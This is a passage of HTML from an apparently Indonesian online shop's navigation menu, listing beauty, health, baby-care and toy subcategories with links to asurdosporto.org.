                                <script type="text" class="J_data_5_0"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Serum Perawatan Wajah","childCategoryUrl":"https://asurdosporto.org/beli-serum-perawatan-wajah"},{"childCategoryName":"Dermacare","childCategoryUrl":"https://asurdosporto.org/beli-dermacare"},{"childCategoryName":"Pelembab Wajah","childCategoryUrl":"https://asurdosporto.org/shop-pelembab-wajah"},{"childCategoryName":"Pembersih Wajah","childCategoryUrl":"https://asurdosporto.org/pembersih-wajah"},{"childCategoryName":"Masker Wajah","childCategoryUrl":"https://asurdosporto.org/beli-masker-wajah"},{"childCategoryName":"Toner","childCategoryUrl":"https://asurdosporto.org/beli-toner"},{"childCategoryName":"Tabir Surya","childCategoryUrl":"https://asurdosporto.org/beli-tabir-surya-aftersun"},{"childCategoryName":"Set Perawatan Wajah","childCategoryUrl":"https://asurdosporto.org/beli-set-perawatan-wajah"},{"childCategoryName":"Pelembab & Perawatan Bibir","childCategoryUrl":"https://asurdosporto.org/beli-lip-balm-perawatan-bibir"},{"childCategoryName":"Face Scrubs & Exfoliators","childCategoryUrl":"https://asurdosporto.org/beli-scrub-pengelupas-wajah"},{"childCategoryName":"Perawatan Mata","childCategoryUrl":"https://asurdosporto.org/shop-perawatan-mata"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_6_2">
                                <a href="https://asurdosporto.org/beli-makeup/">
                                  <span>Makeup</span>
                                </a>
                                <script type="text" class="J_data_5_1"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Makeup Bibir","childCategoryUrl":"https://asurdosporto.org/beli-make-up-bibir"},{"childCategoryName":"Lipstik","childCategoryUrl":"https://asurdosporto.org/beli-lipstik"},{"childCategoryName":"Makeup Wajah","childCategoryUrl":"https://asurdosporto.org/makeup-wajah"},{"childCategoryName":"Foundation","childCategoryUrl":"https://asurdosporto.org/beli-foundation"},{"childCategoryName":"Makeup Mata","childCategoryUrl":"https://asurdosporto.org/beli-mata"},{"childCategoryName":"Maskara","childCategoryUrl":"https://asurdosporto.org/beli-maskara"},{"childCategoryName":"Aksesoris Makeup","childCategoryUrl":"https://asurdosporto.org/beli-aksesoris-makeup"},{"childCategoryName":"Set Kuas & Kuas Makeup","childCategoryUrl":"https://asurdosporto.org/beli-kuas-aplikator"},{"childCategoryName":"Perawatan Kuku","childCategoryUrl":"https://asurdosporto.org/beli-perawatan-kuku"},{"childCategoryName":"Set Makeup & Palet","childCategoryUrl":"https://asurdosporto.org/shop-palet-set-makeup"},{"childCategoryName":"Pembersih Makeup","childCategoryUrl":"https://asurdosporto.org/beli-pembersih-makeup"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_6_3">
                                <a href="https://asurdosporto.org/beli-perawatan-rambut/">
                                  <span>Perawatan Rambut</span>
                                </a>
                                <script type="text" class="J_data_5_2"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Shampo","childCategoryUrl":"https://asurdosporto.org/beli-sampo"},{"childCategoryName":"Perawatan Rambut","childCategoryUrl":"https://asurdosporto.org/perawatan-intensif"},{"childCategoryName":"Aksesoris Rambut","childCategoryUrl":"https://asurdosporto.org/aksesoris-perawatan-rambut"},{"childCategoryName":"Styling Rambut","childCategoryUrl":"https://asurdosporto.org/beli-styling-rambut"},{"childCategoryName":"Pewarna Rambut","childCategoryUrl":"https://asurdosporto.org/beli-cat-rambut"},{"childCategoryName":"Kondisioner","childCategoryUrl":"https://asurdosporto.org/beli-kondisioner"},{"childCategoryName":"Paket Hadiah","childCategoryUrl":"https://asurdosporto.org/beli-paket-hadiah-bingkisan-perawatan-rambut"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_6_4">
                                <a href="https://asurdosporto.org/beli-perlengkapan-mandi-tubuh/">
                                  <span>Perawatan Tubuh</span>
                                </a>
                                <script type="text" class="J_data_5_3"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Losion Tubuh","childCategoryUrl":"https://asurdosporto.org/beli-losion-krim-tubuh"},{"childCategoryName":"Sabun Cair","childCategoryUrl":"https://asurdosporto.org/shop-Sabun-Cair"},{"childCategoryName":"Scrub Tubuh","childCategoryUrl":"https://asurdosporto.org/beli-scrub-tubuh"},{"childCategoryName":"Perawatan Payudara","childCategoryUrl":"https://asurdosporto.org/perawatan-payudara"},{"childCategoryName":"Perawatan Tubuh","childCategoryUrl":"https://asurdosporto.org/shop-Perawatan-Tubuh"},{"childCategoryName":"Perawatan Kaki","childCategoryUrl":"https://asurdosporto.org/beli-perawatan-kaki"},{"childCategoryName":"Sabun Batang","childCategoryUrl":"https://asurdosporto.org/shop-Sabun-Batang"},{"childCategoryName":"Aksesoris Tubuh","childCategoryUrl":"https://asurdosporto.org/beli-aksesoris-perlengkapan-mandi-tubuh"},{"childCategoryName":"Paket Hadiah","childCategoryUrl":"https://asurdosporto.org/beli-paket-hadiah-bingkisan-alat-mandi-tubuh"},{"childCategoryName":"Penghilang Bulu","childCategoryUrl":"https://asurdosporto.org/beli-perontok-rambut"},{"childCategoryName":"Sabun Tangan","childCategoryUrl":"https://asurdosporto.org/beli-sabun-pembersih-tangan"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_6_5">
                                <a href="https://asurdosporto.org/beli-perawatan-kesehatan-pribadi/">
                                  <span>Perawatan Diri</span>
                                </a>
                                <script type="text" class="J_data_5_4"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Perawatan Mulut","childCategoryUrl":"https://asurdosporto.org/perawatan-mulut"},{"childCategoryName":"Pembersih Wanita","childCategoryUrl":"https://asurdosporto.org/beli-pembersih-wanita"},{"childCategoryName":"Keamanan Diri","childCategoryUrl":"https://asurdosporto.org/beli-keamanan-diri"},{"childCategoryName":"Beli Deodoran","childCategoryUrl":"https://asurdosporto.org/beli-deodoran"},{"childCategoryName":"Perawatan Mata","childCategoryUrl":"https://asurdosporto.org/shop-perawatan-optik-pribadi"},{"childCategoryName":"Obat Anti Serangga","childCategoryUrl":"https://asurdosporto.org/shop-Obat-Anti-Serangga"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_6_6">
                                <a href="https://asurdosporto.org/beli-parfum/">
                                  <span>Parfum</span>
                                </a>
                                <script type="text" class="J_data_5_5"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Pria","childCategoryUrl":"https://asurdosporto.org/beli-parfum-pria"},{"childCategoryName":"Wanita","childCategoryUrl":"https://asurdosporto.org/beli-parfum-wanita"},{"childCategoryName":"Unisex","childCategoryUrl":"https://asurdosporto.org/beli-parfum-unisex"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_6_7">
                                <a href="https://asurdosporto.org/beli-alat-kesehatan-kecantikan/">
                                  <span>Alat Kecantikan</span>
                                </a>
                                <script type="text" class="J_data_5_6"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Alat Pelangsing & Pijat","childCategoryUrl":"https://asurdosporto.org/alat-pelangsing-dan-pemijat-elektrik"},{"childCategoryName":"Sauna Portabel","childCategoryUrl":"https://asurdosporto.org/beli-sauna-portabel"},{"childCategoryName":"Foot Relief","childCategoryUrl":"https://asurdosporto.org/beli-foot-relief"},{"childCategoryName":"Alat Cukur & Trimmer","childCategoryUrl":"https://asurdosporto.org/aksesoris-alat-cukur-dan-trimmer"},{"childCategoryName":"Alat Perawatan Wajah","childCategoryUrl":"https://asurdosporto.org/shop-alat-perawatan-kulit-wajah"},{"childCategoryName":"Alat Perawatan Tubuh","childCategoryUrl":"https://asurdosporto.org/shop-alat-perawatan-kulit-tubuh"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_6_8">
                                <a href="https://asurdosporto.org/beli-suplemen-makanan/">
                                  <span>Suplemen Makanan</span>
                                </a>
                                <script type="text" class="J_data_5_7"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Pengatur Berat Badan","childCategoryUrl":"https://asurdosporto.org/beli-pengatur-berat-badan"},{"childCategoryName":"Pembakar Lemak","childCategoryUrl":"https://asurdosporto.org/beli-pembakar-lemak"},{"childCategoryName":"Minuman Pelangsing","childCategoryUrl":"https://asurdosporto.org/beli-minuman-pelangsing"},{"childCategoryName":"Suplemen Kecantikan","childCategoryUrl":"https://asurdosporto.org/beli-suplemen-kecantikan"},{"childCategoryName":"Suplemen Pemutih","childCategoryUrl":"https://asurdosporto.org/beli-suplemen-pemutih"},{"childCategoryName":"Multivitamin","childCategoryUrl":"https://asurdosporto.org/multivitamin/"},{"childCategoryName":"Obat Tradisional","childCategoryUrl":"https://asurdosporto.org/beli-obat-obatan-tradisional"},{"childCategoryName":"Sistem Imun","childCategoryUrl":"https://asurdosporto.org/beli-sistem-imun"},{"childCategoryName":"Nutrisi Olahraga","childCategoryUrl":"https://asurdosporto.org/beli-nutrisi-olahraga"},{"childCategoryName":"Penambah Berat Badan","childCategoryUrl":"https://asurdosporto.org/beli-suplemen-penambah-berat-badan"},{"childCategoryName":"Protein","childCategoryUrl":"https://asurdosporto.org/beli-protein"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_6_9">
                                <a href="https://asurdosporto.org/beli-alat-medis/">
                                  <span>Alat Medis</span>
                                </a>
                                <script type="text" class="J_data_5_8"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Aksesoris Kesehatan","childCategoryUrl":"https://asurdosporto.org/aksesoris-kesehatan"},{"childCategoryName":"Alat Tes Kesehatan","childCategoryUrl":"https://asurdosporto.org/beli-alat-tes-kesehatan"},{"childCategoryName":"Obat-Obatan","childCategoryUrl":"https://asurdosporto.org/shop-over-the-counter-medicine/"},{"childCategoryName":"Perban & Perlengkapan Cedera","childCategoryUrl":"https://asurdosporto.org/perban-alat-terapi-cedera"},{"childCategoryName":"Timbangan & Alat Kadar Lemak","childCategoryUrl":"https://asurdosporto.org/beli-timbangan-alat-ukur-kadar-lemak"},{"childCategoryName":"P3K","childCategoryUrl":"https://asurdosporto.org/beli-p3k"},{"childCategoryName":"Kursi Roda","childCategoryUrl":"https://asurdosporto.org/beli-kursi-roda"},{"childCategoryName":"Salep & Krim","childCategoryUrl":"https://asurdosporto.org/shop-salep-dan-krim"},{"childCategoryName":"Alat Inhalasi & Nebulizer","childCategoryUrl":"https://asurdosporto.org/beli-alat-inhalasi-nebulizer"},{"childCategoryName":"Alat Tes Medis","childCategoryUrl":"https://asurdosporto.org/tes-medis"},{"childCategoryName":"Stetoskop","childCategoryUrl":"https://asurdosporto.org/beli-stetoskop"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_6_10">
                                <a href="https://asurdosporto.org/jual-perlengkapan-kesehatan-seksual/">
                                  <span>Sexual Wellness</span>
                                </a>
                                <script type="text" class="J_data_5_9"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Kondom","childCategoryUrl":"https://asurdosporto.org/beli-kondom"},{"childCategoryName":"Pelumas","childCategoryUrl":"https://asurdosporto.org/beli-pelumas"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_6_11">
                                <a href="https://asurdosporto.org/beli-perawatan-tubuh-kesehatan-pria/">
                                  <span>Perawatan Pria</span>
                                </a>
                                <script type="text" class="J_data_5_10"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Perawatan Rambut","childCategoryUrl":"https://asurdosporto.org/beli-perawatan-rambut-pria"},{"childCategoryName":"Perawatan Wajah","childCategoryUrl":"https://asurdosporto.org/beli-perawatan-kulit-pria"},{"childCategoryName":"Alat Cukur Pria","childCategoryUrl":"https://asurdosporto.org/beli-alat-cukur-pria"},{"childCategoryName":"Perawatan Tubuh","childCategoryUrl":"https://asurdosporto.org/perawatan-tubuh"},{"childCategoryName":"Deodoran Pria","childCategoryUrl":"https://asurdosporto.org/beli-deodoran-pria"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_6_12">
                                <a href="https://asurdosporto.org/kesehatan-manula/">
                                  <span>Popok Dewasa</span>
                                </a>
                                <script type="text" class="J_data_5_11"> [{"childCategoryName":"Popok Dewasa","childCategoryUrl":"https://asurdosporto.org/kesehatan-manula/"}]
                        </script>
                              </li>
                            </ul>
                            <ul class="lzd-site-menu-sub Level_1_Category_No7" data-spm="cate_7">
                              <li class="lzd-site-menu-sub-item" data-cate="cate_7_1">
                                <a href="https://asurdosporto.org/jual-perlengkapan-bayi-balita/">
                                  <span>Ibu &amp; Anak</span>
                                </a>
                                <script type="text" class="J_data_6_0"> [{"childCategoryName":"Popok Sekali Pakai","childCategoryUrl":"https://asurdosporto.org/beli-popok-sekali-pakai/"},{"childCategoryName":"Bayi (0 - 6 bulan)","childCategoryUrl":"https://asurdosporto.org/beli-susu-bayi-0-6-bulan/"},{"childCategoryName":"Bayi (6 - 12 bulan)","childCategoryUrl":"https://asurdosporto.org/beli-susu-bayi-6-12-bulan/"},{"childCategoryName":"Susu Batita (1- dibawah 3 tahun)","childCategoryUrl":"https://asurdosporto.org/jual-susu-batita-1-3-tahun/"},{"childCategoryName":"Susu Pertumbuhan (>3Tahun)","childCategoryUrl":"https://asurdosporto.org/beli-susu-pertumbuhan-1-3-tahun/"},{"childCategoryName":"Pakaian Bayi Perempuan","childCategoryUrl":"https://asurdosporto.org/beli-pakaian-bayi-perempuan/"},{"childCategoryName":"Pakaian Bayi Laki-Laki","childCategoryUrl":"https://asurdosporto.org/beli-pakaian-bayi-laki-laki/"},{"childCategoryName":"Botol Bayi","childCategoryUrl":"https://asurdosporto.org/beli-botol-bayi/"},{"childCategoryName":"Stroller","childCategoryUrl":"https://asurdosporto.org/beli-kereta-dorong-bayi/"},{"childCategoryName":"Soft Carrier","childCategoryUrl":"https://asurdosporto.org/beli-soft-carrier/"},{"childCategoryName":"Sampo & Kondisioner","childCategoryUrl":"https://asurdosporto.org/beli-sampo-kondisioner-bb/"},{"childCategoryName":"Perawatan Kulit Bayi","childCategoryUrl":"https://asurdosporto.org/beli-perawatan-kulit-pria/"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_7_2">
                                <a href="https://asurdosporto.org/beli-popok-pispot-bb/">
                                  <span>Popok Sekali Pakai</span>
                                </a>
                                <script type="text" class="J_data_6_1"> [{"childCategoryName":"Popok Sekali Pakai","childCategoryUrl":"https://asurdosporto.org/beli-popok-sekali-pakai/"},{"childCategoryName":"Popok Kain & Aksesori","childCategoryUrl":"https://asurdosporto.org/beli-popok-kain/"},{"childCategoryName":"Lap Bayi & Penyangga","childCategoryUrl":"https://asurdosporto.org/beli-lap-bayi-penyangga/"},{"childCategoryName":"Perawatan Popok","childCategoryUrl":"https://asurdosporto.org/beli-perawatan-popok/"},{"childCategoryName":"Krim & Salep Bayi","childCategoryUrl":"https://asurdosporto.org/beli-krim-salep-bayi/"},{"childCategoryName":"Tas Perlengkapan Popok","childCategoryUrl":"https://asurdosporto.org/beli-tas-popok-tb/"},{"childCategoryName":"Meja Ganti Popok","childCategoryUrl":"https://asurdosporto.org/beli-meja-ganti/"},{"childCategoryName":"Cover Popok Kain","childCategoryUrl":"https://asurdosporto.org/beli-bantalan/"},{"childCategoryName":"Lapisan Penyerap & Liner Popok Kain","childCategoryUrl":"https://asurdosporto.org/beli-lapisan-penyerap-liner-popok-kain/"},{"childCategoryName":"Potty Training","childCategoryUrl":"https://asurdosporto.org/beli-potty-training/"},{"childCategoryName":"Bangku Langkah","childCategoryUrl":"https://asurdosporto.org/beli-bangku-langkah/"},{"childCategoryName":"Detergent Laundry","childCategoryUrl":"https://asurdosporto.org/beli-detergen-popok-kain/"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_7_3">
                                <a href="https://asurdosporto.org/beli-susu-formula/">
                                  <span>Makanan Bayi &amp; Balita</span>
                                </a>
                                <script type="text" class="J_data_6_2"> [{"childCategoryName":"Bayi (0 - 6 bulan)","childCategoryUrl":"https://asurdosporto.org/beli-susu-bayi-0-6-bulan/"},{"childCategoryName":"Bayi (6 - 12 bulan)","childCategoryUrl":"https://asurdosporto.org/beli-susu-bayi-6-12-bulan/"},{"childCategoryName":"Susu Batita (1- dibawah 3 tahun)","childCategoryUrl":"https://asurdosporto.org/jual-susu-batita-1-3-tahun/"},{"childCategoryName":"Susu Pertumbuhan (>3Tahun)","childCategoryUrl":"https://asurdosporto.org/beli-susu-pertumbuhan-1-3-tahun/"},{"childCategoryName":"Nutrisi Khusus Anak","childCategoryUrl":"https://asurdosporto.org/beli-nutrisi-khusus-anak/"},{"childCategoryName":"Minuman","childCategoryUrl":"https://asurdosporto.org/beli-minuman-bayi-balita/"},{"childCategoryName":"Sereal","childCategoryUrl":"https://asurdosporto.org/beli-sereal-bayi-balita/"},{"childCategoryName":"Cracker & Biskuit","childCategoryUrl":"https://asurdosporto.org/beli-cracker-biskuit-bayi-balita/"},{"childCategoryName":"Makanan Ringan","childCategoryUrl":"https://asurdosporto.org/beli-makanan-ringan-bayi-balita/"},{"childCategoryName":"Makanan puree bayi","childCategoryUrl":"https://asurdosporto.org/beli-puree-bayi/"},{"childCategoryName":"Susu Ibu Hamil","childCategoryUrl":"https://asurdosporto.org/beli-susu-maternal/"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_7_4">
                                <a href="https://asurdosporto.org/jual-baju-aksesoris-anak/">
                                  <span>Pakaian &amp; Aksesoris</span>
                                </a>
                                <script type="text" class="J_data_6_3"> [{"childCategoryName":"(0--6 bulan) Set Pakaian","childCategoryUrl":"https://asurdosporto.org/beli-set-pakaian-bayi/"},{"childCategoryName":"(0--6 bulan) Body Suits","childCategoryUrl":"https://asurdosporto.org/beli-bodysuit-one-piece-bayi/"},{"childCategoryName":"(0--6 bulan) Aksesoris","childCategoryUrl":"https://asurdosporto.org/beli-aksesoris-pakaian-anak/"},{"childCategoryName":"Pakaian Bayi Perempuan","childCategoryUrl":"https://asurdosporto.org/beli-pakaian-bayi-perempuan/"},{"childCategoryName":"Dress Bayi Perempuan","childCategoryUrl":"https://asurdosporto.org/beli-dress-bayi-perempuan/"},{"childCategoryName":"Sepatu Bayi Perempuan","childCategoryUrl":"https://asurdosporto.org/beli-sepatu-bayi-perempuan/"},{"childCategoryName":"Aksesoris Bayi Perempuan","childCategoryUrl":"https://asurdosporto.org/beli-aksesoris-bayi-perempuan/"},{"childCategoryName":"Baju Renang Bayi Perempuan","childCategoryUrl":"https://asurdosporto.org/beli-baju-renang-bayi-perempuan/"},{"childCategoryName":"Pakaian Bayi Laki-Laki","childCategoryUrl":"https://asurdosporto.org/beli-pakaian-bayi-laki-laki/"},{"childCategoryName":"Sepatu Bayi Laki-Laki","childCategoryUrl":"https://asurdosporto.org/beli-sepatu-bayi-laki-laki/"},{"childCategoryName":"Aksesoris Bayi Laki-Laki","childCategoryUrl":"https://asurdosporto.org/beli-aksesori-bayi-laki-laki/"},{"childCategoryName":"Baju Renang Bayi Laki-Laki","childCategoryUrl":"https://asurdosporto.org/beli-baju-renang-bayi-laki-laki/"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_7_5">
                                <a href="https://asurdosporto.org/beli-makanan-bayi/">
                                  <span>Perlengkapan Menyusui</span>
                                </a>
                                <script type="text" class="J_data_6_4"> [{"childCategoryName":"Botol Bayi","childCategoryUrl":"https://asurdosporto.org/beli-botol-bayi/"},{"childCategoryName":"Botol","childCategoryUrl":"https://asurdosporto.org/beli-botol-bayi-balita/"},{"childCategoryName":"Aksesoris Dot Botol","childCategoryUrl":"https://asurdosporto.org/jual-aksesoris-botol-dot-bayi/"},{"childCategoryName":"Penghangat & Sterilizers","childCategoryUrl":"https://asurdosporto.org/beli-penghangat-sterilizer/"},{"childCategoryName":"Pompa Asi","childCategoryUrl":"https://asurdosporto.org/jual-pompa-asi/"},{"childCategoryName":"Aksesesoris Pompa Asi","childCategoryUrl":"https://asurdosporto.org/jual-aksesoris-pompa-asi/"},{"childCategoryName":"Perawatan Payudara","childCategoryUrl":"https://asurdosporto.org/beli-perawatan-puting/"},{"childCategoryName":"Bantal Menyusui","childCategoryUrl":"https://asurdosporto.org/beli-bantal-kursi-bayi/"},{"childCategoryName":"Kursi Bayi","childCategoryUrl":"https://asurdosporto.org/beli-kursi-tinggi-bayi-kursi-booster/"},{"childCategoryName":"Food Blenders","childCategoryUrl":"https://asurdosporto.org/beli-blender-makanan-bayi/"},{"childCategoryName":"Peralatan Makan Bayi","childCategoryUrl":"https://asurdosporto.org/beli-perlengkapan-makan-bayi-bb/"},{"childCategoryName":"Set Peralatan Makan Bayi","childCategoryUrl":"https://asurdosporto.org/jual-piring-mangkok-bayi/"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_7_6">
                                <a href="https://asurdosporto.org/beli-perlengkapan-berkendara-bayi/">
                                  <span>Perlengkapan Bayi</span>
                                </a>
                                <script type="text" class="J_data_6_5"> [{"childCategoryName":"Sling Bayi","childCategoryUrl":"https://asurdosporto.org/beli-sling-bayi/"},{"childCategoryName":"Soft Carrier","childCategoryUrl":"https://asurdosporto.org/beli-soft-carrier/"},{"childCategoryName":"Stroller","childCategoryUrl":"https://asurdosporto.org/beli-kereta-dorong-bayi/"},{"childCategoryName":"Car Seat","childCategoryUrl":"https://asurdosporto.org/beli-car-seat-bb/"},{"childCategoryName":"Playard","childCategoryUrl":"https://asurdosporto.org/beli-playard/"},{"childCategoryName":"Ayunan, Jumper & Bouncer Bayi","childCategoryUrl":"https://asurdosporto.org/beli-ayunan-jumper-bouncer-bayi/"},{"childCategoryName":"Walker","childCategoryUrl":"https://asurdosporto.org/beli-walker/"},{"childCategoryName":"Tempat Duduk & Trailer Sepeda","childCategoryUrl":"https://asurdosporto.org/beli-tempat-duduk-trailer-sepeda/"},{"childCategoryName":"Tas Anak","childCategoryUrl":"https://asurdosporto.org/beli-tas-anak/"},{"childCategoryName":"Koper Anak","childCategoryUrl":"https://asurdosporto.org/beli-koper-anak/"},{"childCategoryName":"Tali & Harness Bayi","childCategoryUrl":"https://asurdosporto.org/beli-tali-harness-bayi/"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_7_7">
                                <a href="https://asurdosporto.org/jual-perlengkapan-kamar-bayi/">
                                  <span>Kamar Bayi</span>
                                </a>
                                <script type="text" class="J_data_6_6"> [{"childCategoryName":"Matras Bayi","childCategoryUrl":"https://asurdosporto.org/beli-kasur-seprai-bayi/"},{"childCategoryName":"Selimut Bayi","childCategoryUrl":"https://asurdosporto.org/beli-selimut-bayi/"},{"childCategoryName":"Seprai Keranjang Bayi","childCategoryUrl":"https://asurdosporto.org/beli-seprai-keranjang-bayi/"},{"childCategoryName":"Kelengkapan Alat Tidur Balita","childCategoryUrl":"https://asurdosporto.org/beli-kelengkapan-alat-tidur-balita/"},{"childCategoryName":"Selimut Tebal & Bed Cover Bayi","childCategoryUrl":"https://asurdosporto.org/beli-selimut-tebal-bed-cover-bayi/"},{"childCategoryName":"Bantal, Pelindung & Sarung Bantal Bayi","childCategoryUrl":"https://asurdosporto.org/beli-bantal-pelindung-sarung-bantal-bayi/"},{"childCategoryName":"Furnitur Bayi","childCategoryUrl":"https://asurdosporto.org/beli-furnitur-bayi/"},{"childCategoryName":"Ranjang Bayi","childCategoryUrl":"https://asurdosporto.org/jual-ranjang-bayi/"},{"childCategoryName":"Keranjang Bayi Cradle","childCategoryUrl":"https://asurdosporto.org/beli-keranjang-bayi-cradle/"},{"childCategoryName":"Laci & Lemari Pakaian Bayi","childCategoryUrl":"https://asurdosporto.org/beli-laci-lemari-pakaian-bayi/"},{"childCategoryName":"Penyimpanan","childCategoryUrl":"https://asurdosporto.org/beli-tempat-pengatur-penyimpanan/"},{"childCategoryName":"Dekorasi Kamar Anak","childCategoryUrl":"https://asurdosporto.org/beli-dekorasi-kamar-anak/"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_7_8">
                                <a href="https://asurdosporto.org/beli-perlengkapan-mandi-perawatan-kulit-anak/">
                                  <span>Perawatan Bayi</span>
                                </a>
                                <script type="text" class="J_data_6_7"> [{"childCategoryName":"Perawatan Kulit Bayi","childCategoryUrl":"https://asurdosporto.org/beli-perawatan-kulit-bayi/"},{"childCategoryName":"Sampo & Kondisioner","childCategoryUrl":"https://asurdosporto.org/beli-sampo-kondisioner-bb/"},{"childCategoryName":"Sabun & Pembersih Bayi","childCategoryUrl":"https://asurdosporto.org/beli-sabun-pembersih-bayi/"},{"childCategoryName":"Perawatan Mulut Bayi","childCategoryUrl":"https://asurdosporto.org/beli-sikat-gigi-pasta-gigi-bayi/"},{"childCategoryName":"Sikat Gigi & Pasta Gigi","childCategoryUrl":"https://asurdosporto.org/beli-sikat-gigi-pasta-gigi-bayi/"},{"childCategoryName":"Tempat Duduk & Bak Mandi Bayi","childCategoryUrl":"https://asurdosporto.org/beli-tempat-duduk-bak-mandi-bayi/"},{"childCategoryName":"Lap Mandi & Handuk Bayi","childCategoryUrl":"https://asurdosporto.org/jual-handuk-bayi/"},{"childCategoryName":"Pelindung Matahari Bayi","childCategoryUrl":"https://asurdosporto.org/beli-pelindung-matahari-bayi/"},{"childCategoryName":"Aromaterapi Bayi","childCategoryUrl":"https://asurdosporto.org/beli-aromaterapi-bayi/"},{"childCategoryName":"Perlengkapan Mandi Bayi","childCategoryUrl":"https://asurdosporto.org/beli-perlengkapan-mandi-bayi-bb/"},{"childCategoryName":"Alas Mandi Bayi Anti Slip","childCategoryUrl":"https://asurdosporto.org/beli-alas-mandi-bayi-anti-slip/"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_7_9">
                                <a href="https://asurdosporto.org/beli-mainan-anak/">
                                  <span>Mainan</span>
                                </a>
                                <script type="text" class="J_data_6_8"> [{"childCategoryName":"Action Figure & Mainan Koleksi","childCategoryUrl":"https://asurdosporto.org/jual-koleksi-mainan-action-figure/"},{"childCategoryName":"Mainan Koleksi","childCategoryUrl":"https://asurdosporto.org/beli-mainan-koleksi-tg/"},{"childCategoryName":"Mini Figur","childCategoryUrl":"https://asurdosporto.org/beli-mini-figure-tg/"},{"childCategoryName":"Kerajinan Tangan","childCategoryUrl":"https://asurdosporto.org/beli-kerajinan-tangan-kesenian-anak/"},{"childCategoryName":"Mainan Blok","childCategoryUrl":"https://asurdosporto.org/beli-mainan-balok-bangunan/"},{"childCategoryName":"Boneka & Aksesoris","childCategoryUrl":"https://asurdosporto.org/beli-boneka-aksesori/"},{"childCategoryName":"Kostum Pesta","childCategoryUrl":"https://asurdosporto.org/beli-mainan-dress-up/"},{"childCategoryName":"Mainan Edukasi","childCategoryUrl":"https://asurdosporto.org/beli-mainan-pembelajaran-edukasi/"},{"childCategoryName":"Puzzle & Games","childCategoryUrl":"https://asurdosporto.org/beli-permainan-tradisional/"},{"childCategoryName":"Hobi & Hiburan","childCategoryUrl":"https://asurdosporto.org/Shop-Hobbies-Entertainment/"},{"childCategoryName":"Perlengkapan Pesta","childCategoryUrl":"https://asurdosporto.org/beli-perlengkapan-pesta/"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_7_10">
                                <a href="https://asurdosporto.org/beli-remote-control-mainan-kendaraan/">
                                  <span>Mainan Elektronik &amp; RC</span>
                                </a>
                                <script type="text" class="J_data_6_9"> [{"childCategoryName":"Mobil Remote Control","childCategoryUrl":"https://asurdosporto.org/beli-kendaraan-rc-baterai/"},{"childCategoryName":"Robot Remote Control","childCategoryUrl":"https://asurdosporto.org/beli-rc-figure-robot/"},{"childCategoryName":"Mobil Die Cast","childCategoryUrl":"https://asurdosporto.org/beli-kendaraan-die-cast/"},{"childCategoryName":"Mainan Mobil","childCategoryUrl":"https://asurdosporto.org/beli-mainan-kendaraan-tg/"},{"childCategoryName":"Mainan Kereta Api & Rel","childCategoryUrl":"https://asurdosporto.org/beli-set-mainan-kereta/"},{"childCategoryName":"Drone Mainan","childCategoryUrl":"https://asurdosporto.org/beli-drones-quadcopters/"},{"childCategoryName":"Helikopter","childCategoryUrl":"https://asurdosporto.org/beli-mainan-helikopter/"},{"childCategoryName":"Video Games & Hiburan","childCategoryUrl":"https://asurdosporto.org/shop-hiburan-video-game/"},{"childCategoryName":"Walkie Talkies","childCategoryUrl":"https://asurdosporto.org/beli-mainan-walkie-talkie/"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_7_11">
                                <a href="https://asurdosporto.org/beli-olahraga-permainan-luar-ruangan/">
                                  <span>Mainan Olahraga &amp; Luar Ruangan</span>
                                </a>
